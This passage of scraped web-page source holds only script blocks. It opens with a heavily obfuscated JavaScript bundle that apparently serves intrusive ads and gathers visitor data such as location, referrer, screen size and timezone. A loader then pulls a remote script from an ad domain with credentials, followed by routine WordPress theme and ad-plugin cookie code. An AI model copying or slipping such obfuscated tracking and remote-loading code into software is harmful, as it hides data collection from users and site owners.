$.BD,h=function(){try{s[$.Ck][$.bl](s),window[$.C]($.HJ,n),v||a(new Error($.ew));}catch(n){}};break;}}});break;case $.BD:var y=$.CC<arguments[$.Hc]&&void $.BD!==arguments[$.CC]?arguments[$.CC]:S.Cn,_=$.Cg<arguments[$.Hc]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:S.Rn,p=$.DD<arguments[$.Hc]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.$();break;}}};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function x(n){for($._BA=$.BD;$._BA<$.CC;$._BA+=$.x){switch($._BA){case $.x:return new p(t)[$.bJ](function(n,t){return r[$.cE](t);});break;case $.BD:var r=b(n),t=new s(r[$.Hc]);break;}}}break;case $.DD:var e,O=r($.Gu),S=r($.GH),i=r($.Ge),a=r($.GB),v=(e=a)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._c=$.BD;$._c<$.GH;$._c+=$.x){switch($._c){case $.GJ:u[$.l][$.Hi]=i,u[$.l][$.Hj]=o;break;case $.CC:t.Yt=$.JC,t.Ut=$.Ih,t.Xt=$.JD,t.Kt=$.JE,t.Zt=[$.Jm,$.Jn,$.Jo,$.Jp,$.Jq,$.Jr],t.Jt=$.JF,t.$t=$.BA;break;case $.Cg:var e=t.Qt=$.Js,u=t.Vt=document[$.A](e),i=t.Wt=$.ad,o=t.nr=$.ae;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:t.tr=$.JG,t.rr=[$.Js,$.Jt,$.IH,$.Ju,$.Jd],t.er=[$.Jv,$.Jw,$.Jx],t.ur=$.Dn,t.ir=$.Dp,t.or=!$.BD,t.cr=!$.x,t.Ft=$.JH,t.Ht=$.JI,t.Gt=$.JJ,t.Lt=$.Ja;break;case $.BD:$.Cs;break;}}},function(r,u,i){for($._FA=$.BD;$._FA<$.Gb;$._FA+=$.x){switch($._FA){case $.GB:v.lr=$.Dl,v.wr=$.DG,v.hr=$.Jb,v.mr=$.Jc,v.yr=$.Jd,v._r=$.JF;break;case $.Cg:u.St=function(n,r){for($._v=$.BD;$._v<$.CC;$._v+=$.x){switch($._v){case $.x:t[f]=a+$.x,t[o]=new e()[$.cf](),t[c]=$.Bv;break;case $.BD:var u=T(n,r),i=S(u,$.Cg),o=i[$.BD],c=i[$.x],f=i[$.CC],a=m(t[f],$.Gc)||$.BD;break;}}},u.At=function(r,u,i){for($._Cv=$.BD;$._Cv<$.Cg;$._Cv+=$.x){switch($._Cv){case $.CC:var g,j,O,k;break;case $.x:if(t[a]&&!t[d]){for($._Cs=$.BD;$._Cs<$.DD;$._Cs+=$.x){switch($._Cs){case $.Cg:g=p,j=$.be+($.BD,P.$)()+$.fd,O=Object[$.eJ](g)[$.bJ](function(n){for($._Cd=$.BD;$._Cd<$.CC;$._Cd+=$.x){switch($._Cd){case $.x:return[n,t][$.Bu]($.fo);break;case $.BD:var t=A(g[n]);break;}}})[$.Bu]($.gB),(k=new window[$.aw]())[$.aF]($.Iu,j,!$.BD),k[$.aG](q.vn,q.Fn),k[$.aH](O);break;case $.x:t[d]=w,t[s]=$.BD;break;case $.CC:var p=$.$($.eB,r,$.eC,_,$.eD,h,$.HH,i,$.eE,w,$.ft,function(){for($._CA=$.BD;$._CA<$.DD;$._CA+=$.x){switch($._CA){case $.Cg:return t[E]=r;break;case $.x:if(n)return n;break;case $.CC:var r=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.BD:var n=t[E];break;}}}(),$.eF,b,$.eG,l,$.eH,v,$.ee,n[$.Gt],$.es,window[$.cD][$.q],$.et,window[$.cD][$.r],$.dF,u||M,$.fA,new e()[$.ch](),$.fC,($.BD,x[$.Cj])(i),$.fD,($.BD,x[$.Cj])(_),$.fE,($.BD,x[$.Cj])(b),$.fF,n[$.eA]||n[$.er]);break;case $.BD:var v=m(t[s],$.Gc)||$.BD,l=m(t[a],$.Gc),w=new e()[$.cf](),h=w-l,y=document,_=y[$.eC],b=window[$.ct][$.dA];break;}}}break;case $.BD:var o=T(r,u),c=S(o,$.Cg),a=c[$.BD],d=c[$.x],s=c[$.CC];break;}}};break;case $.GJ:var E=$.Dj,a=$.Dk,d=$.Dl,s=$.DH,M=$.Dm,v=$.$();break;case $.CC:var S=function(n,t){for($._Eu=$.BD;$._Eu<$.Cg;$._Eu+=$.x){switch($._Eu){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._Ep=$.BD;$._Ep<$.Cg;$._Ep+=$.x){switch($._Ep){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.x:Object[$.e](u,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function T(n,t){for($._d=$.BD;$._d<$.CC;$._d+=$.x){switch($._d){case $.x:return[[E,e][$.Bu](r),[E,e,a][$.Bu](r),[E,e,d][$.Bu](r)];break;case $.BD:var r=v[t]||s,e=m(n,$.Gc)[$.Bw]($.Bz);break;}}}break;case $.DD:var o,c=i($.Gv),x=(o=c)&&o[$.Cd]?o:$.$($.Cj,o),q=i($.GH),P=i($.CC);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Fd=$.BD;$._Fd<$.GJ;$._Fd+=$.x){switch($._Fd){case $.Cg:function o(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(t,r){for($._Fc=$.BD;$._Fc<$.CC;$._Fc+=$.x){switch($._Fc){case $.x:return($.BD,u.Ot)(n,null,null,null)[$.cp](function(n){return(n=n&&$.Di in n?n[$.Di]:n)&&($.BD,i.Et)(c.e,n),n;})[$.fa](function(){return($.BD,i.Mt)(c.e);})[$.cp](function(n){for($._Fa=$.BD;$._Fa<$.CC;$._Fa+=$.x){switch($._Fa){case $.x:n&&(u=n,i=t,o=r,new v[$.Cj](function(n,t){for($._FI=$.BD;$._FI<$.DD;$._FI+=$.x){switch($._FI){case $.Cg:q(function(){return void $.BD!==r&&r[$.Ck][$.bl](r),($.BD,s.$n)(i)?(($.BD,a[$.Dv])($.gk),n()):t();});break;case $.x:var r=void $.BD;break;case $.CC:if(-$.x<[f.ut,f.ot,f.it][$.ap](c.O)){for($._FF=$.BD;$._FF<$.DD;$._FF+=$.x){switch($._FF){case $.Cg:try{w[$.Ck][$.dq](r,w);}catch(n){(document[$.c]||document[$.bF])[$.Bt](r);}break;case $.x:var e=document[$.j](u);break;case $.CC:r[$.aa]=o,r[$.Bt](e),r[$.gl]($.gm,c.e),r[$.gl]($.gn,($.BD,l[$.Cj])(b(c.k)));break;case $.BD:r=document[$.A]($.ba);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dv])($.gh);break;}}}));break;case $.BD:var u,i,o;break;}}});break;case $.BD:var n=t===f.tt?($.BD,e[$.Ds])():b(c.k);break;}}};break;case $.DD:var w=document[$.a];break;case $.CC:var c=r($.BD),f=r($.GD),a=r($.GJ),e=r($.CC),u=r($.Gm),i=r($.GG),s=r($.Gc),v=o(r($.GB)),l=o(r($.Gv));break;case $.BD:$.Cs;break;}}}]);break;case $.GH:try{w=window[$.v];}catch(n){}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,a=document;break;}}})((function(j,k){const a='dblciohnCtdennetpWpianbdtonwebmSetlrEitnngebmfurcoomdCbheanroCnobdyeablppasrisdebIenltybtpsabresmeaFrlfoiabttbnreemmeolvEeeCthaielrdc'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('b');const _=document[a[0]](a[1]);_[a[2]][a[3]]=a[4];document[a[5]][a[6]](_);var f=_[a[7]][a[8]][a[9]];var p=_[a[7]][a[10]];var v=_[a[7]][a[11]];document[a[5]][a[12]](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<608;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+#l##qoER:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+3:wM+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+WZZlE9.X3qM9+SoqE++:oR:6qE^+lBZo6:#+;21+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+w^95.Qo.[.Q^}+l.Ul#6M._#ti.U+=+i+;1800000+ss.I.bsR./RR.@.a.gs+AH^9MZoZiZ+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+iE~EoNE+woi#l9oNE+=Mq=~+woi#liZ+:oi=3lE9+:oi=3#:W6:+^l:.aE=Mq=~Rl=6l:v6M+:o.X3W6.Xo9l+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+#3qH:zWE9ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+:M9+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+q#.IM.@wZ6l##qoE.P}WqMW5Ml+#W}l.IM.IW:W+ss.,.,vsR./RR.@.a.gs._s+q#.|o5qMl+q#RWHW6q+q#.Lq6lHoB+q#.|o5qMl.Lq6lHoB+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;7+;27+;11+;9+;16+;19+;6+;26+;5+;22+;8+;10+;12+;13+;33+;35+]3::Z#.n.J+].4.4+].4+;18+;28+;14+WE96oq9+NqE9oN#.*E:+;29+;17+;31+;30+i#l6.P^lE:+;34+;20+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+q#.PE96oq9+:ElwlM./:Elwi=o9+3::Z#.J.4.4+6iE+wW:=3+A.@E9lB+5W=~^6oiE9.@wW^l+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=36owlhl6#qoE+q#.@.aR+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+hl6#qoEr.47]R-.pRWHW6q+Hq6lHoB+^q+.[.).T.).U+;10000+;5000+AH^Z6oBt3::Z+p+;42+(o~lE+.LW}q=oE+.XoE:lE:.1(tZl+:lB:.43:wM+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;1000+;3600000+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+S+t+Z+:l#:+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+.PE96oq9+;32+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+q#.P66Wt+H6ow+Zo#:.|l##W^l+.X36owlr.4.t7.T.1.Q-c._.VV.A+.X6q.aRr.4.t7.T.1.Q-c._.VV.A+=3WEElM+.4+oZlE+#l:zl*il#:.FlW9l6+#lE9+9o=+;24+oEMoW9+:oi=3+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q.,3oElpq.,W9pq.,o9+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+.c+ZW6#l+6l:i6E.*:3q#+;100+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+e.|.b.F::Zzl*il#:+#tw5oM+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+9o=iwlE:./MlwlE:+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+wWZ+#=6qZ:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.4.4+HqM:l6+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+6lwo}l.X3qM9+9W:W+;200+=oE=W:+.P.P.!.*+HMoo6+:W^.gWwl+ZoZ+W=:q}l+.Lq6lHoB+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+.4.U.4+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+#:W:i#+9W:W#l:+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+;56+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+;2147483647+6l#oM}l+36lH+#=6+sq9Ml(qwloi:.@9+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+l66o6+.)3:wM+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+^l:.,6o:o:tZl.aH+6lM+=6o##.a6q^qE+#lMl=:o6+#3qH:+.Oi.Q.T3z.j6.jz6._H.xMEBZZA+3::Z#.J+i#l.1=6l9lE:qWM#+=##(lB:+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)S#oE+.7.*.*.*.*.*.*.*.*Zo#q:qoE.J.*HqBl9.u.7.*.*.*.*.*.*.*.*:oZ.J.*.T.u.7.*.*.*.*.*.*.*.*MlH:.J.*.T.u.7.*.*.*.*.*.*.*.*5o::ow.J.*.T.u.7.*.*.*.*.*.*.*.*6q^3:.J.*.T.u.7.*.*.*.*.*.*.*.*A.1qE9lB.J.*.0._.j.[.j.x.m.O.j.[.u.7.*.*.*.*.*.*.*.*ZoqE:l6.1l}lE:#.J.*Wi:o.u.7.*.*.*.*+.)=##.n+.)ZE^.n+HqE9+.}+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+W6+=i66lE:si6M+96+#6+^l:.PMMzl#ZoE#l.FlW9l6#+~lt#+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+=WMM5W=~+W6^#+;204+l66o6.)=ow+:6qw+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+l66o6.*.B+}6+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+.J.*+7r6rE-.p+:o.boNl6.XW#l+soE(qwloi:+=W:=3+.4.j.4+ZoN+.4l}lE:+#i5#:6qE^+.n9o}6.G:6il+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+=Mo#l9+;15+9o=iwlE:r5+qwZo6:R=6qZ:#+:qwloi:+;256+=##ziMl#+#lMl=:o6(lB:+W::W=3./}lE:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;23+#l:.@wwl9qW:l.i+#oi6=l+.i+#:6qE^+;25',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script type="litespeed/javascript">(function(d,z,x,s,e,o){s.src='//'+d+'/tag.min.js';x.withCredentials=!0;x.open('GET','//'+d+'/5/'+z+'/?oo=1&aab=1',!0);s.onerror=x.onerror=E;s.onload=x.onload=g;x.send();(document.body||document.documentElement).appendChild(s);function g(){o=this.response?JSON.parse(this.response):o;o&&window.kkp4a5x5tv&&window.kkp4a5x5tv(o)}function E(){e&&e();e=null}})('glaikrolsoa.com',6454854,new XMLHttpRequest(),document.createElement('script'),_zxxkwson)</script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress_child/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="generate-a11y" type="litespeed/javascript">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}()</script> <script id="generate-smooth-scroll-js-extra" type="litespeed/javascript">var smooth={"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800"}</script> <script id="generate-menu-js-before" type="litespeed/javascript">var generatepressMenu={"toggleOpenedSubMenus":!0,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"}</script> <script id="generate-back-to-top-js-before" type="litespeed/javascript">var generatepressBackToTop={"smooth":!0}</script> <script type="litespeed/javascript">function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};ai_front={"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};var ai_cookie_js=!0,ai_block_class_def="code-block";if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing 